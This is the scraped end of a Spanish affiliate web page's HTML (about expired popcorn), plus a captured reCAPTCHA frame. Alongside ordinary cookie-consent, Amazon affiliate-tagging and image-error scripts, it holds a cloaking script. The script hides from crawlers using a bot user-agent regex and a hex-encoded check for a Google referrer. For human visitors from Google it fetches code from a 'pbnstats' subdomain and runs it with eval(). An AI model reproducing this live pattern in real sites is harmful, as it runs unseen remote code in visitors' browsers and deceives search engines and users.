			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFSe+pueden+comer+palomitas+caducadas%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RZO5uw_oaHtaOigmTE38Wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770082122483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>